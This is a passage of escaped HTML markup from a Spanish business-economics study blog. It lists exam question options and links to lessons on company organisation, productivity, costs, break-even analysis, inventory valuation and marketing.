left;\"\u003E(\u003Cu\u003Esolo uno\u003C\/u\u003E de 2 puntos)\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #ff3131; font-family: arial; font-size: 16px; font-weight: bold; orphans: 2; text-align: left; widows: 2;\"\u003Ede estas tres opciones:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(34, 34, 34); color: #222222; font-size: 15px; line-height: 18.4px; margin: 0cm 0cm 6pt; outline: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: white; color: #ff3131; font-size: 12pt; font-weight: 700; text-align: left;\"\u003E- PRODUCTIVIDAD\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/04\/ejercicios-problemas-productividad-economia-empresa.html\" style=\"color: #1194f6; font-size: 16px; outline: 0px; text-align: left; text-decoration: none;\" target=\"_blank\"\u003EProblemas resueltos de productividad de 2017 a 2025\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-size: 16px; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(34, 34, 34); color: #222222; font-size: 15px; line-height: 18.4px; margin: 0cm 0cm 6pt; outline: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: white; color: #ff3131; font-size: 12pt; font-weight: 700; text-align: left;\"\u003E- PUNTO MUERTO\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/04\/problemas-numericos-selectividad-punto-muerto-umbral-rentabilidad.html\" style=\"color: #1194f6; font-size: 16px; outline: 0px; text-align: left; text-decoration: none;\" target=\"_blank\"\u003EProblemas resueltos de punto muerto de 2017 a 2025\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(34, 34, 34); color: #222222; font-size: 15px; line-height: 18.4px; margin: 0cm 0cm 6pt; outline: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: white; color: #ff3131; font-size: 12pt; font-weight: 700; text-align: left;\"\u003E- PRODUCIR\/COMPRAR\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/04\/problemas-numericos-selectividad.html\" style=\"color: #1194f6; font-size: 16px; outline: 0px; text-align: left; text-decoration: none;\" target=\"_blank\"\u003EProblemas resueltos de producir o comprar de 2017 a 2025.\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(34, 34, 34); color: #222222; font-size: 15px; line-height: 18.4px; margin: 0cm 0cm 6pt; outline: 0px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #ff3131; font-size: 12pt; font-weight: 700; text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(34, 34, 34); color: #222222; font-size: 15px; line-height: 18.4px; margin: 0cm 0cm 6pt; outline: 0px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(255, 49, 49); color: #ff3131; font-size: 16px; font-weight: bold; text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EResponde 2 preguntas de las tres propuestas (2 puntos máximo; 1 punto cada una).\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 49, 49); color: #ff3131; font-family: arial; font-size: 16px; font-weight: bold; text-align: left;\"\u003ELas posibles preguntas son de lo siguiente:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(34, 34, 34); color: #222222; font-size: 15px; line-height: 18.4px; margin: 0cm 0cm 6pt; outline: 0px; text-align: justify;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-size: 16px; font-weight: bold; text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: small;\"\u003EUNDAD 3. LA ORGANIZACIÓN DE LA EMPRESA Y MODELO DE NEGOCIO\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: -webkit-standard; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E1. LA ADMINISTRACIÓN DE LA EMPRESA\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/02\/administracion-empresarial.html\"\u003ELa administración de la empresa\u003C\/a\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E2. PLANIFICACIÓN ESTRATÉGICA\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/02\/funcion-planificacion-fases.html\"\u003ELa función de planificación y sus fases\u003C\/a\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E3. LA FUNCIÓN DE ORGANIZACIÓN\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; orphans: 2; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/03\/organizacion-formal-informal-empresa2.html\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003ELa organización formal e informal de la empresa\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; orphans: 2; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/03\/tipos-organigramas.html\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u0026nbsp;Los organigramas\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; orphans: 2; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/03\/departamentalizacion-empresa.html\"\u003ELa división del trabajo y la departamentalización\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; orphans: 2; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/03\/modelos-estructura-organizativa.html\"\u003EModelos de estructura organizativa\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E4.. LA FUNCIÓN DE DIRECCIÓN DE RECURSOS HUMANOS\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; orphans: 2; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial; font-weight: normal;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/03\/liderazgo-teoria-x-y-mcgregor.html\" target=\"_blank\"\u003EEl liderazgo y los estilos de dirección: teoría X e Y\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"font-variant-ligatures: normal; orphans: 2; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E5. LA COMUNICACIÓN\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"font-variant-ligatures: normal; orphans: 2; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-weight: normal;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/03\/comunicacion-interna-empresa.html\" target=\"_blank\"\u003ELa comunicación.\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"font-variant-ligatures: normal; orphans: 2; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2025\/09\/comunicacion-recursos-digitales.html\"\u003EComunicación y recursos digitales\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"font-variant-ligatures: normal; orphans: 2; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"font-variant-ligatures: normal; orphans: 2; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E6. RESOLUCIÓN DE CONFLICTOS\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"font-variant-ligatures: normal; orphans: 2; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2025\/09\/los-conflictos-laborales-causas.html\"\u003ELos conflictos: causas, consecuencias y resolución\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"font-variant-ligatures: normal; orphans: 2; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: small;\"\u003EUNIDAD 4. LA FUNCIÓN PRODUCTIVA\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E1. LOS PROCESOS PRODUCTIVOS, EFICIENCIA Y PRODUCTIVIDAD \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-variant-ligatures: normal; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/04\/procesos-productivos-importancia.tecnologia.html\" style=\"font-variant-ligatures: normal;\"\u003E\u0026nbsp;Los procesos productivos: elementos y tipos\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-variant-ligatures: normal; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/04\/Eficiencia-tecnica-economica.html\" style=\"font-variant-ligatures: normal;\"\u003EEficiencia técnica y económica\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-variant-ligatures: normal; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/04\/que-es-productividad-importancia.html\" style=\"font-variant-ligatures: normal;\"\u003ELa productividad y su importancia\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-variant-ligatures: normal; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/04\/medicion-productividad.html\" style=\"font-variant-ligatures: normal;\"\u003ELa productividad del factor y la productividad global\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-size: small; orphans: 2; text-align: left; widows: 2;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-size: medium; orphans: 2; text-align: left; widows: 2;\"\u003E(PRÁCTICA)\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-variant-ligatures: normal; orphans: 2; widows: 2;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/09\/productividad-precios-corrientes-precios-constantes.html\" style=\"font-variant-ligatures: normal;\"\u003EANEXO: Productividad a precios corrientes y a precios constante\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-size: small; orphans: 2; text-align: left; widows: 2;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-size: medium; orphans: 2; text-align: left; widows: 2;\"\u003E(PRÁCTICA)\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb style=\"font-size: 18.719999px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E2. CADENA DE VALOR Y ACTIVIDADES CLAVE\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb style=\"font-size: 18.719999px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/08\/4-que-es-la-cadena-valor.html\" style=\"font-weight: 400;\"\u003E¿Qué es la cadena valor?\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E3. ESTRUCTURA DE COSTES: CLASIFICACIÓN Y CÁLCULO\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/04\/costes-de-empresa-totales-fijos-variables.html\" style=\"font-variant-ligatures: normal; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u0026nbsp;Los costes de la empresa según la producción\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-variant-ligatures: normal; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/11\/costes-directos-.html\" style=\"font-variant-ligatures: normal;\"\u003ECostes directos e indirectos\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/04\/calculo-beneficio-ingresos.html\" style=\"font-variant-ligatures: normal; orphans: 2; text-align: left; widows: 2;\"\u003EIngresos, costes y beneficios\u003C\/a\u003E\u003Cspan style=\"font-variant-ligatures: normal; orphans: 2; text-align: left; text-decoration-thickness: initial; widows: 2;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E4. EL UMBRAL DE RENTABILIDAD (PUNTO MUERTO) Y\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-size: 18.719999px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EDECISIÓN DE COMPRAR O PRODUCIR\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-variant-ligatures: normal; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/04\/umbral-de-rentabilidad-punto-muerto.html\" style=\"font-variant-ligatures: normal; font-weight: 400;\"\u003EEl umbral de rentabilidad o punto muerto\u003C\/a\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E(PRÁCTICA)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"font-variant-ligatures: normal; orphans: 2; text-align: left; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/04\/decision-producir-comprar-umbral-produccion.html\" style=\"font-weight: 400;\"\u003EEl umbral de producción\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-size: medium;\"\u003E(PRÁCTICA)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"font-variant-ligatures: normal; font-weight: 400; orphans: 2; text-align: left; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"font-variant-ligatures: normal; font-weight: 400; orphans: 2; text-align: left; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E5. LA CALIDAD\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"font-variant-ligatures: normal; orphans: 2; text-align: left; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2025\/07\/la-calidad-en-la-empresa.html\"\u003ELa calidad en la empresa\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"font-variant-ligatures: normal; font-weight: 400; orphans: 2; text-align: left; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-weight: 400; text-align: start;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"font-variant-ligatures: normal; orphans: 2; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"font-variant-ligatures: normal; text-align: justify; text-decoration-thickness: initial;\"\u003E\u003Cb\u003E6. MÉTODOS DE VALORACIÓN DE EXISTENCIAS\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"font-variant-ligatures: normal; text-align: justify; text-decoration-thickness: initial;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/11\/valoracion-entrada-existencias-precio-adquisicion-coste-produccion.html\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EMétodo de valoración de entrada de existencias\u003C\/span\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb style=\"orphans: 2; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/11\/PMP-FIFO-valoracion-existencias.html\"\u003EMétodo de valoración de salida de existencias (PMP y FIFO)\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"text-align: start;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"font-family: -webkit-standard; font-variant-ligatures: normal; font-weight: 400; orphans: 2; text-align: justify; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: small;\"\u003EUNIDAD 5. LA FUNCIÓN COMERCIAL DE LA EMPRESA\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E1. LA FUNCIÓN COMERCIAL: EL MARKETING\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-align: left; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/01\/que-es-el-marketing.html\"\u003E¿Qué es el marketing?\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-align: left; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/01\/plan-marketing-analisis-dafo.html\"\u003EEl plan de marketing\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E2. TÉCNICAS DE INVESTIGACIÓN DE MERCADOS\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/01\/fases-investigacion-mercados.html\"\u003ELa investigación de mercados y sus fases\u003C\/a\u003E\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E3. 